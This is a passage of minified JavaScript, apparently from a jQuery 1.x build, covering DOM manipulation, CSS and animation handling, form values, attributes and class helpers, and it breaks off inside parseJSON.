multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:te.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]},Je=m(pe).appendChild(pe.createElement("div"));Ve.optgroup=Ve.option,Ve.tbody=Ve.tfoot=Ve.colgroup=Ve.caption=Ve.thead,Ve.th=Ve.td,re.extend({clone:function(e,t,n){var r,i,o,a,s,l=re.contains(e.ownerDocument,e);if(te.html5Clone||re.isXMLDoc(e)||!Fe.test("<"+e.nodeName+">")?o=e.cloneNode(!0):(Je.innerHTML=e.outerHTML,Je.removeChild(o=Je.firstChild)),!(te.noCloneEvent&&te.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||re.isXMLDoc(e)))for(r=g(o),s=g(e),a=0;null!=(i=s[a]);++a)r[a]&&C(i,r[a]);if(t)if(n)for(s=s||g(e),r=r||g(o),a=0;null!=(i=s[a]);a++)T(i,r[a]);else T(e,o);return(r=g(o,"script")).length>0&&w(r,!l&&g(e,"script")),r=s=i=null,o},buildFragment:function(e,t,n,r){for(var i,o,a,s,l,u,c,d=e.length,f=m(t),p=[],h=0;d>h;h++)if((o=e[h])||0===o)if("object"===re.type(o))re.merge(p,o.nodeType?[o]:o);else if(We.test(o)){for(s=s||f.appendChild(t.createElement("div")),l=(Pe.exec(o)||["",""])[1].toLowerCase(),c=Ve[l]||Ve._default,s.innerHTML=c[1]+o.replace(Be,"<$1></$2>")+c[2],i=c[0];i--;)s=s.lastChild;if(!te.leadingWhitespace&&Oe.test(o)&&p.push(t.createTextNode(Oe.exec(o)[0])),!te.tbody)for(i=(o="table"!==l||Re.test(o)?"<table>"!==c[1]||Re.test(o)?0:s:s.firstChild)&&o.childNodes.length;i--;)re.nodeName(u=o.childNodes[i],"tbody")&&!u.childNodes.length&&o.removeChild(u);for(re.merge(p,s.childNodes),s.textContent="";s.firstChild;)s.removeChild(s.firstChild);s=f.lastChild}else p.push(t.createTextNode(o));for(s&&f.removeChild(s),te.appendChecked||re.grep(g(p,"input"),v),h=0;o=p[h++];)if((!r||-1===re.inArray(o,r))&&(a=re.contains(o.ownerDocument,o),s=g(f.appendChild(o),"script"),a&&w(s),n))for(i=0;o=s[i++];)Ie.test(o.type||"")&&n.push(o);return s=null,f},cleanData:function(e,t){for(var n,r,i,o,a=0,s=re.expando,l=re.cache,u=te.deleteExpando,c=re.event.special;null!=(n=e[a]);a++)if((t||re.acceptData(n))&&(i=n[s],o=i&&l[i])){if(o.events)for(r in o.events)c[r]?re.event.remove(n,r):re.removeEvent(n,r,o.handle);l[i]&&(delete l[i],u?delete n[s]:typeof n.removeAttribute!==we?n.removeAttribute(s):n[s]=null,V.push(i))}}}),re.fn.extend({text:function(e){return Se(this,function(e){return void 0===e?re.text(this):this.empty().append((this[0]&&this[0].ownerDocument||pe).createTextNode(e))},null,e,arguments.length)},append:function(){return this.domManip(arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||y(this,e).appendChild(e)})},prepend:function(){return this.domManip(arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=y(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return this.domManip(arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return this.domManip(arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},remove:function(e,t){for(var n,r=e?re.filter(e,this):this,i=0;null!=(n=r[i]);i++)t||1!==n.nodeType||re.cleanData(g(n)),n.parentNode&&(t&&re.contains(n.ownerDocument,n)&&w(g(n,"script")),n.parentNode.removeChild(n));return this},empty:function(){for(var e,t=0;null!=(e=this[t]);t++){for(1===e.nodeType&&re.cleanData(g(e,!1));e.firstChild;)e.removeChild(e.firstChild);e.options&&re.nodeName(e,"select")&&(e.options.length=0)}return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return re.clone(this,e,t)})},html:function(e){return Se(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e)return 1===t.nodeType?t.innerHTML.replace(Me,""):void 0;if(!("string"!=typeof e||$e.test(e)||!te.htmlSerialize&&Fe.test(e)||!te.leadingWhitespace&&Oe.test(e)||Ve[(Pe.exec(e)||["",""])[1].toLowerCase()])){e=e.replace(Be,"<$1></$2>");try{for(;r>n;n++)1===(t=this[n]||{}).nodeType&&(re.cleanData(g(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var e=arguments[0];return this.domManip(arguments,function(t){e=this.parentNode,re.cleanData(g(this)),e&&e.replaceChild(t,this)}),e&&(e.length||e.nodeType)?this:this.remove()},detach:function(e){return this.remove(e,!0)},domManip:function(e,t){e=Y.apply([],e);var n,r,i,o,a,s,l=0,u=this.length,c=this,d=u-1,f=e[0],p=re.isFunction(f);if(p||u>1&&"string"==typeof f&&!te.checkClone&&ze.test(f))return this.each(function(n){var r=c.eq(n);p&&(e[0]=f.call(this,n,r.html())),r.domManip(e,t)});if(u&&(s=re.buildFragment(e,this[0].ownerDocument,!1,this),n=s.firstChild,1===s.childNodes.length&&(s=n),n)){for(i=(o=re.map(g(s,"script"),b)).length;u>l;l++)r=s,l!==d&&(r=re.clone(r,!0,!0),i&&re.merge(o,g(r,"script"))),t.call(this[l],r,l);if(i)for(a=o[o.length-1].ownerDocument,re.map(o,x),l=0;i>l;l++)r=o[l],Ie.test(r.type||"")&&!re._data(r,"globalEval")&&re.contains(a,r)&&(r.src?re._evalUrl&&re._evalUrl(r.src):re.globalEval((r.text||r.textContent||r.innerHTML||"").replace(Ue,"")));s=n=null}return this}}),re.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){re.fn[e]=function(e){for(var n,r=0,i=[],o=re(e),a=o.length-1;a>=r;r++)n=r===a?this:this.clone(!0),re(o[r])[t](n),G.apply(i,n.get());return this.pushStack(i)}});var Ye,Ge={};!function(){var e;te.shrinkWrapBlocks=function(){if(null!=e)return e;e=!1;var t,n,r;return(n=pe.getElementsByTagName("body")[0])&&n.style?(t=pe.createElement("div"),r=pe.createElement("div"),r.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",n.appendChild(r).appendChild(t),typeof t.style.zoom!==we&&(t.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:1px;width:1px;zoom:1",t.appendChild(pe.createElement("div")).style.width="5px",e=3!==t.offsetWidth),n.removeChild(r),e):void 0}}();var Qe,Ke,Ze=/^margin/,et=new RegExp("^("+Ne+")(?!px)[a-z%]+$","i"),tt=/^(top|right|bottom|left)$/;e.getComputedStyle?(Qe=function(t){return t.ownerDocument.defaultView.opener?t.ownerDocument.defaultView.getComputedStyle(t,null):e.getComputedStyle(t,null)},Ke=function(e,t,n){var r,i,o,a,s=e.style;return n=n||Qe(e),a=n?n.getPropertyValue(t)||n[t]:void 0,n&&(""!==a||re.contains(e.ownerDocument,e)||(a=re.style(e,t)),et.test(a)&&Ze.test(t)&&(r=s.width,i=s.minWidth,o=s.maxWidth,s.minWidth=s.maxWidth=s.width=a,a=n.width,s.width=r,s.minWidth=i,s.maxWidth=o)),void 0===a?a:a+""}):pe.documentElement.currentStyle&&(Qe=function(e){return e.currentStyle},Ke=function(e,t,n){var r,i,o,a,s=e.style;return n=n||Qe(e),null==(a=n?n[t]:void 0)&&s&&s[t]&&(a=s[t]),et.test(a)&&!tt.test(t)&&(r=s.left,i=e.runtimeStyle,(o=i&&i.left)&&(i.left=e.currentStyle.left),s.left="fontSize"===t?"1em":a,a=s.pixelLeft+"px",s.left=r,o&&(i.left=o)),void 0===a?a:a+""||"auto"}),function(){function t(){var t,n,r,i;(n=pe.getElementsByTagName("body")[0])&&n.style&&(t=pe.createElement("div"),r=pe.createElement("div"),r.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",n.appendChild(r).appendChild(t),t.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;margin-top:1%;top:1%;border:1px;padding:1px;width:4px;position:absolute",o=a=!1,l=!0,e.getComputedStyle&&(o="1%"!==(e.getComputedStyle(t,null)||{}).top,a="4px"===(e.getComputedStyle(t,null)||{width:"4px"}).width,i=t.appendChild(pe.createElement("div")),i.style.cssText=t.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",i.style.marginRight=i.style.width="0",t.style.width="1px",l=!parseFloat((e.getComputedStyle(i,null)||{}).marginRight),t.removeChild(i)),t.innerHTML="<table><tr><td></td><td>t</td></tr></table>",i=t.getElementsByTagName("td"),i[0].style.cssText="margin:0;border:0;padding:0;display:none",(s=0===i[0].offsetHeight)&&(i[0].style.display="",i[1].style.display="none",s=0===i[0].offsetHeight),n.removeChild(r))}var n,r,i,o,a,s,l;(n=pe.createElement("div")).innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",(r=(i=n.getElementsByTagName("a")[0])&&i.style)&&(r.cssText="float:left;opacity:.5",te.opacity="0.5"===r.opacity,te.cssFloat=!!r.cssFloat,n.style.backgroundClip="content-box",n.cloneNode(!0).style.backgroundClip="",te.clearCloneStyle="content-box"===n.style.backgroundClip,te.boxSizing=""===r.boxSizing||""===r.MozBoxSizing||""===r.WebkitBoxSizing,re.extend(te,{reliableHiddenOffsets:function(){return null==s&&t(),s},boxSizingReliable:function(){return null==a&&t(),a},pixelPosition:function(){return null==o&&t(),o},reliableMarginRight:function(){return null==l&&t(),l}}))}(),re.swap=function(e,t,n,r){var i,o,a={};for(o in t)a[o]=e.style[o],e.style[o]=t[o];i=n.apply(e,r||[]);for(o in t)e.style[o]=a[o];return i};var nt=/alpha\([^)]*\)/i,rt=/opacity\s*=\s*([^)]*)/,it=/^(none|table(?!-c[ea]).+)/,ot=new RegExp("^("+Ne+")(.*)$","i"),at=new RegExp("^([+-])=("+Ne+")","i"),st={position:"absolute",visibility:"hidden",display:"block"},lt={letterSpacing:"0",fontWeight:"400"},ut=["Webkit","O","Moz","ms"];re.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Ke(e,"opacity");return""===n?"1":n}}}},cssNumber:{columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{float:te.cssFloat?"cssFloat":"styleFloat"},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=re.camelCase(t),l=e.style;if(t=re.cssProps[s]||(re.cssProps[s]=S(l,s)),a=re.cssHooks[t]||re.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:l[t];if("string"===(o=typeof n)&&(i=at.exec(n))&&(n=(i[1]+1)*i[2]+parseFloat(re.css(e,t)),o="number"),null!=n&&n===n&&("number"!==o||re.cssNumber[s]||(n+="px"),te.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),!(a&&"set"in a&&void 0===(n=a.set(e,n,r)))))try{l[t]=n}catch(e){}}},css:function(e,t,n,r){var i,o,a,s=re.camelCase(t);return t=re.cssProps[s]||(re.cssProps[s]=S(e.style,s)),(a=re.cssHooks[t]||re.cssHooks[s])&&"get"in a&&(o=a.get(e,!0,n)),void 0===o&&(o=Ke(e,t,r)),"normal"===o&&t in lt&&(o=lt[t]),""===n||n?(i=parseFloat(o),!0===n||re.isNumeric(i)?i||0:o):o}}),re.each(["height","width"],function(e,t){re.cssHooks[t]={get:function(e,n,r){return n?it.test(re.css(e,"display"))&&0===e.offsetWidth?re.swap(e,st,function(){return L(e,t,r)}):L(e,t,r):void 0},set:function(e,n,r){var i=r&&Qe(e);return D(0,n,r?j(e,t,r,te.boxSizing&&"border-box"===re.css(e,"boxSizing",!1,i),i):0)}}}),te.opacity||(re.cssHooks.opacity={get:function(e,t){return rt.test((t&&e.currentStyle?e.currentStyle.filter:e.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":t?"1":""},set:function(e,t){var n=e.style,r=e.currentStyle,i=re.isNumeric(t)?"alpha(opacity="+100*t+")":"",o=r&&r.filter||n.filter||"";n.zoom=1,(t>=1||""===t)&&""===re.trim(o.replace(nt,""))&&n.removeAttribute&&(n.removeAttribute("filter"),""===t||r&&!r.filter)||(n.filter=nt.test(o)?o.replace(nt,i):o+" "+i)}}),re.cssHooks.marginRight=k(te.reliableMarginRight,function(e,t){return t?re.swap(e,{display:"inline-block"},Ke,[e,"marginRight"]):void 0}),re.each({margin:"",padding:"",border:"Width"},function(e,t){re.cssHooks[e+t]={expand:function(n){for(var r=0,i={},o="string"==typeof n?n.split(" "):[n];4>r;r++)i[e+Ee[r]+t]=o[r]||o[r-2]||o[0];return i}},Ze.test(e)||(re.cssHooks[e+t].set=D)}),re.fn.extend({css:function(e,t){return Se(this,function(e,t,n){var r,i,o={},a=0;if(re.isArray(t)){for(r=Qe(e),i=t.length;i>a;a++)o[t[a]]=re.css(e,t[a],!1,r);return o}return void 0!==n?re.style(e,t,n):re.css(e,t)},e,t,arguments.length>1)},show:function(){return A(this,!0)},hide:function(){return A(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ke(this)?re(this).show():re(this).hide()})}}),re.Tween=H,H.prototype={constructor:H,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||"swing",this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(re.cssNumber[n]?"":"px")},cur:function(){var e=H.propHooks[this.prop];return e&&e.get?e.get(this):H.propHooks._default.get(this)},run:function(e){var t,n=H.propHooks[this.prop];return this.pos=t=this.options.duration?re.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):H.propHooks._default.set(this),this}},H.prototype.init.prototype=H.prototype,H.propHooks={_default:{get:function(e){var t;return null==e.elem[e.prop]||e.elem.style&&null!=e.elem.style[e.prop]?(t=re.css(e.elem,e.prop,""))&&"auto"!==t?t:0:e.elem[e.prop]},set:function(e){re.fx.step[e.prop]?re.fx.step[e.prop](e):e.elem.style&&(null!=e.elem.style[re.cssProps[e.prop]]||re.cssHooks[e.prop])?re.style(e.elem,e.prop,e.now+e.unit):e.elem[e.prop]=e.now}}},H.propHooks.scrollTop=H.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},re.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2}},re.fx=H.prototype.init,re.fx.step={};var ct,dt,ft=/^(?:toggle|show|hide)$/,pt=new RegExp("^(?:([+-])=|)("+Ne+")([a-z%]*)$","i"),ht=/queueHooks$/,mt=[function(e,t,n){var r,i,o,a,s,l,u,c=this,d={},f=e.style,p=e.nodeType&&ke(e),h=re._data(e,"fxshow");n.queue||(null==(s=re._queueHooks(e,"fx")).unqueued&&(s.unqueued=0,l=s.empty.fire,s.empty.fire=function(){s.unqueued||l()}),s.unqueued++,c.always(function(){c.always(function(){s.unqueued--,re.queue(e,"fx").length||s.empty.fire()})})),1===e.nodeType&&("height"in t||"width"in t)&&(n.overflow=[f.overflow,f.overflowX,f.overflowY],"inline"===("none"===(u=re.css(e,"display"))?re._data(e,"olddisplay")||E(e.nodeName):u)&&"none"===re.css(e,"float")&&(te.inlineBlockNeedsLayout&&"inline"!==E(e.nodeName)?f.zoom=1:f.display="inline-block")),n.overflow&&(f.overflow="hidden",te.shrinkWrapBlocks()||c.always(function(){f.overflow=n.overflow[0],f.overflowX=n.overflow[1],f.overflowY=n.overflow[2]}));for(r in t)if(i=t[r],ft.exec(i)){if(delete t[r],o=o||"toggle"===i,i===(p?"hide":"show")){if("show"!==i||!h||void 0===h[r])continue;p=!0}d[r]=h&&h[r]||re.style(e,r)}else u=void 0;if(re.isEmptyObject(d))"inline"===("none"===u?E(e.nodeName):u)&&(f.display=u);else{h?"hidden"in h&&(p=h.hidden):h=re._data(e,"fxshow",{}),o&&(h.hidden=!p),p?re(e).show():c.done(function(){re(e).hide()}),c.done(function(){var t;re._removeData(e,"fxshow");for(t in d)re.style(e,t,d[t])});for(r in d)a=M(p?h[r]:0,r,c),r in h||(h[r]=a.start,p&&(a.end=a.start,a.start="width"===r||"height"===r?1:0))}}],gt={"*":[function(e,t){var n=this.createTween(e,t),r=n.cur(),i=pt.exec(t),o=i&&i[3]||(re.cssNumber[e]?"":"px"),a=(re.cssNumber[e]||"px"!==o&&+r)&&pt.exec(re.css(n.elem,e)),s=1,l=20;if(a&&a[3]!==o){o=o||a[3],i=i||[],a=+r||1;do{s=s||".5",a/=s,re.style(n.elem,e,a+o)}while(s!==(s=n.cur()/r)&&1!==s&&--l)}return i&&(a=n.start=+a||+r||0,n.unit=o,n.end=i[1]?a+(i[1]+1)*i[2]:+i[2]),n}]};re.Animation=re.extend(O,{tweener:function(e,t){re.isFunction(e)?(t=e,e=["*"]):e=e.split(" ");for(var n,r=0,i=e.length;i>r;r++)n=e[r],gt[n]=gt[n]||[],gt[n].unshift(t)},prefilter:function(e,t){t?mt.unshift(e):mt.push(e)}}),re.speed=function(e,t,n){var r=e&&"object"==typeof e?re.extend({},e):{complete:n||!n&&t||re.isFunction(e)&&e,duration:e,easing:n&&t||t&&!re.isFunction(t)&&t};return r.duration=re.fx.off?0:"number"==typeof r.duration?r.duration:r.duration in re.fx.speeds?re.fx.speeds[r.duration]:re.fx.speeds._default,(null==r.queue||!0===r.queue)&&(r.queue="fx"),r.old=r.complete,r.complete=function(){re.isFunction(r.old)&&r.old.call(this),r.queue&&re.dequeue(this,r.queue)},r},re.fn.extend({fadeTo:function(e,t,n,r){return this.filter(ke).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(e,t,n,r){var i=re.isEmptyObject(e),o=re.speed(t,n,r),a=function(){var t=O(this,re.extend({},e),o);(i||re._data(this,"finish"))&&t.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(e,t,n){var r=function(e){var t=e.stop;delete e.stop,t(n)};return"string"!=typeof e&&(n=t,t=e,e=void 0),t&&!1!==e&&this.queue(e||"fx",[]),this.each(function(){var t=!0,i=null!=e&&e+"queueHooks",o=re.timers,a=re._data(this);if(i)a[i]&&a[i].stop&&r(a[i]);else for(i in a)a[i]&&a[i].stop&&ht.test(i)&&r(a[i]);for(i=o.length;i--;)o[i].elem!==this||null!=e&&o[i].queue!==e||(o[i].anim.stop(n),t=!1,o.splice(i,1));(t||!n)&&re.dequeue(this,e)})},finish:function(e){return!1!==e&&(e=e||"fx"),this.each(function(){var t,n=re._data(this),r=n[e+"queue"],i=n[e+"queueHooks"],o=re.timers,a=r?r.length:0;for(n.finish=!0,re.queue(this,e,[]),i&&i.stop&&i.stop.call(this,!0),t=o.length;t--;)o[t].elem===this&&o[t].queue===e&&(o[t].anim.stop(!0),o.splice(t,1));for(t=0;a>t;t++)r[t]&&r[t].finish&&r[t].finish.call(this);delete n.finish})}}),re.each(["toggle","show","hide"],function(e,t){var n=re.fn[t];re.fn[t]=function(e,r,i){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(_(t,!0),e,r,i)}}),re.each({slideDown:_("show"),slideUp:_("hide"),slideToggle:_("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){re.fn[e]=function(e,n,r){return this.animate(t,e,n,r)}}),re.timers=[],re.fx.tick=function(){var e,t=re.timers,n=0;for(ct=re.now();n<t.length;n++)(e=t[n])()||t[n]!==e||t.splice(n--,1);t.length||re.fx.stop(),ct=void 0},re.fx.timer=function(e){re.timers.push(e),e()?re.fx.start():re.timers.pop()},re.fx.interval=13,re.fx.start=function(){dt||(dt=setInterval(re.fx.tick,re.fx.interval))},re.fx.stop=function(){clearInterval(dt),dt=null},re.fx.speeds={slow:600,fast:200,_default:400},re.fn.delay=function(e,t){return e=re.fx?re.fx.speeds[e]||e:e,t=t||"fx",this.queue(t,function(t,n){var r=setTimeout(t,e);n.stop=function(){clearTimeout(r)}})},function(){var e,t,n,r,i;(t=pe.createElement("div")).setAttribute("className","t"),t.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",r=t.getElementsByTagName("a")[0],i=(n=pe.createElement("select")).appendChild(pe.createElement("option")),e=t.getElementsByTagName("input")[0],r.style.cssText="top:1px",te.getSetAttribute="t"!==t.className,te.style=/top/.test(r.getAttribute("style")),te.hrefNormalized="/a"===r.getAttribute("href"),te.checkOn=!!e.value,te.optSelected=i.selected,te.enctype=!!pe.createElement("form").enctype,n.disabled=!0,te.optDisabled=!i.disabled,(e=pe.createElement("input")).setAttribute("value",""),te.input=""===e.getAttribute("value"),e.value="t",e.setAttribute("type","radio"),te.radioValue="t"===e.value}();var vt=/\r/g;re.fn.extend({val:function(e){var t,n,r,i=this[0];return arguments.length?(r=re.isFunction(e),this.each(function(n){var i;1===this.nodeType&&(null==(i=r?e.call(this,n,re(this).val()):e)?i="":"number"==typeof i?i+="":re.isArray(i)&&(i=re.map(i,function(e){return null==e?"":e+""})),(t=re.valHooks[this.type]||re.valHooks[this.nodeName.toLowerCase()])&&"set"in t&&void 0!==t.set(this,i,"value")||(this.value=i))})):i?(t=re.valHooks[i.type]||re.valHooks[i.nodeName.toLowerCase()])&&"get"in t&&void 0!==(n=t.get(i,"value"))?n:"string"==typeof(n=i.value)?n.replace(vt,""):null==n?"":n:void 0}}),re.extend({valHooks:{option:{get:function(e){var t=re.find.attr(e,"value");return null!=t?t:re.trim(re.text(e))}},select:{get:function(e){for(var t,n,r=e.options,i=e.selectedIndex,o="select-one"===e.type||0>i,a=o?null:[],s=o?i+1:r.length,l=0>i?s:o?i:0;s>l;l++)if(!(!(n=r[l]).selected&&l!==i||(te.optDisabled?n.disabled:null!==n.getAttribute("disabled"))||n.parentNode.disabled&&re.nodeName(n.parentNode,"optgroup"))){if(t=re(n).val(),o)return t;a.push(t)}return a},set:function(e,t){for(var n,r,i=e.options,o=re.makeArray(t),a=i.length;a--;)if(r=i[a],re.inArray(re.valHooks.option.get(r),o)>=0)try{r.selected=n=!0}catch(e){r.scrollHeight}else r.selected=!1;return n||(e.selectedIndex=-1),i}}}}),re.each(["radio","checkbox"],function(){re.valHooks[this]={set:function(e,t){return re.isArray(t)?e.checked=re.inArray(re(e).val(),t)>=0:void 0}},te.checkOn||(re.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})});var yt,bt,xt=re.expr.attrHandle,wt=/^(?:checked|selected)$/i,Tt=te.getSetAttribute,Ct=te.input;re.fn.extend({attr:function(e,t){return Se(this,re.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){re.removeAttr(this,e)})}}),re.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(e&&3!==o&&8!==o&&2!==o)return typeof e.getAttribute===we?re.prop(e,t,n):(1===o&&re.isXMLDoc(e)||(t=t.toLowerCase(),r=re.attrHooks[t]||(re.expr.match.bool.test(t)?bt:yt)),void 0===n?r&&"get"in r&&null!==(i=r.get(e,t))?i:null==(i=re.find.attr(e,t))?void 0:i:null!==n?r&&"set"in r&&void 0!==(i=r.set(e,n,t))?i:(e.setAttribute(t,n+""),n):void re.removeAttr(e,t))},removeAttr:function(e,t){var n,r,i=0,o=t&&t.match(ve);if(o&&1===e.nodeType)for(;n=o[i++];)r=re.propFix[n]||n,re.expr.match.bool.test(n)?Ct&&Tt||!wt.test(n)?e[r]=!1:e[re.camelCase("default-"+n)]=e[r]=!1:re.attr(e,n,""),e.removeAttribute(Tt?n:r)},attrHooks:{type:{set:function(e,t){if(!te.radioValue&&"radio"===t&&re.nodeName(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}}}),bt={set:function(e,t,n){return!1===t?re.removeAttr(e,n):Ct&&Tt||!wt.test(n)?e.setAttribute(!Tt&&re.propFix[n]||n,n):e[re.camelCase("default-"+n)]=e[n]=!0,n}},re.each(re.expr.match.bool.source.match(/\w+/g),function(e,t){var n=xt[t]||re.find.attr;xt[t]=Ct&&Tt||!wt.test(t)?function(e,t,r){var i,o;return r||(o=xt[t],xt[t]=i,i=null!=n(e,t,r)?t.toLowerCase():null,xt[t]=o),i}:function(e,t,n){return n?void 0:e[re.camelCase("default-"+t)]?t.toLowerCase():null}}),Ct&&Tt||(re.attrHooks.value={set:function(e,t,n){return re.nodeName(e,"input")?void(e.defaultValue=t):yt&&yt.set(e,t,n)}}),Tt||(yt={set:function(e,t,n){var r=e.getAttributeNode(n);return r||e.setAttributeNode(r=e.ownerDocument.createAttribute(n)),r.value=t+="","value"===n||t===e.getAttribute(n)?t:void 0}},xt.id=xt.name=xt.coords=function(e,t,n){var r;return n?void 0:(r=e.getAttributeNode(t))&&""!==r.value?r.value:null},re.valHooks.button={get:function(e,t){var n=e.getAttributeNode(t);return n&&n.specified?n.value:void 0},set:yt.set},re.attrHooks.contenteditable={set:function(e,t,n){yt.set(e,""!==t&&t,n)}},re.each(["width","height"],function(e,t){re.attrHooks[t]={set:function(e,n){return""===n?(e.setAttribute(t,"auto"),n):void 0}}})),te.style||(re.attrHooks.style={get:function(e){return e.style.cssText||void 0},set:function(e,t){return e.style.cssText=t+""}});var Nt=/^(?:input|select|textarea|button|object)$/i,Et=/^(?:a|area)$/i;re.fn.extend({prop:function(e,t){return Se(this,re.prop,e,t,arguments.length>1)},removeProp:function(e){return e=re.propFix[e]||e,this.each(function(){try{this[e]=void 0,delete this[e]}catch(e){}})}}),re.extend({propFix:{for:"htmlFor",class:"className"},prop:function(e,t,n){var r,i,o=e.nodeType;if(e&&3!==o&&8!==o&&2!==o)return(1!==o||!re.isXMLDoc(e))&&(t=re.propFix[t]||t,i=re.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=re.find.attr(e,"tabindex");return t?parseInt(t,10):Nt.test(e.nodeName)||Et.test(e.nodeName)&&e.href?0:-1}}}}),te.hrefNormalized||re.each(["href","src"],function(e,t){re.propHooks[t]={get:function(e){return e.getAttribute(t,4)}}}),te.optSelected||(re.propHooks.selected={get:function(e){var t=e.parentNode;return t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex),null}}),re.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){re.propFix[this.toLowerCase()]=this}),te.enctype||(re.propFix.enctype="encoding");var kt=/[\t\r\n\f]/g;re.fn.extend({addClass:function(e){var t,n,r,i,o,a,s=0,l=this.length,u="string"==typeof e&&e;if(re.isFunction(e))return this.each(function(t){re(this).addClass(e.call(this,t,this.className))});if(u)for(t=(e||"").match(ve)||[];l>s;s++)if(n=this[s],r=1===n.nodeType&&(n.className?(" "+n.className+" ").replace(kt," "):" ")){for(o=0;i=t[o++];)r.indexOf(" "+i+" ")<0&&(r+=i+" ");a=re.trim(r),n.className!==a&&(n.className=a)}return this},removeClass:function(e){var t,n,r,i,o,a,s=0,l=this.length,u=0===arguments.length||"string"==typeof e&&e;if(re.isFunction(e))return this.each(function(t){re(this).removeClass(e.call(this,t,this.className))});if(u)for(t=(e||"").match(ve)||[];l>s;s++)if(n=this[s],r=1===n.nodeType&&(n.className?(" "+n.className+" ").replace(kt," "):"")){for(o=0;i=t[o++];)for(;r.indexOf(" "+i+" ")>=0;)r=r.replace(" "+i+" "," ");a=e?re.trim(r):"",n.className!==a&&(n.className=a)}return this},toggleClass:function(e,t){var n=typeof e;return"boolean"==typeof t&&"string"===n?t?this.addClass(e):this.removeClass(e):this.each(re.isFunction(e)?function(n){re(this).toggleClass(e.call(this,n,this.className,t),t)}:function(){if("string"===n)for(var t,r=0,i=re(this),o=e.match(ve)||[];t=o[r++];)i.hasClass(t)?i.removeClass(t):i.addClass(t);else(n===we||"boolean"===n)&&(this.className&&re._data(this,"__className__",this.className),this.className=this.className||!1===e?"":re._data(this,"__className__")||"")})},hasClass:function(e){for(var t=" "+e+" ",n=0,r=this.length;r>n;n++)if(1===this[n].nodeType&&(" "+this[n].className+" ").replace(kt," ").indexOf(t)>=0)return!0;return!1}}),re.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(e,t){re.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}}),re.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)},bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)}});var St=re.now(),At=/\?/,Dt=/(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;re.parseJSON=function(t){if(e.JSON&&e.JSON.parse)return e.JSON.parse(t+"");var 